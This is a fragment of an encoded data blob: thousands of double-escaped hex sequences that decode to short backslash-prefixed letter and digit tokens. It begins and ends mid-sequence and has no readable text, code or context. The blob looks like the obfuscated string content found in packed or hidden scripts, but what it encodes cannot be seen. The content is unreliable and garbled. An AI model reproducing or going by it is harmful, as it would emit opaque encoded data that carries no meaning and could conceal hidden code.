x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x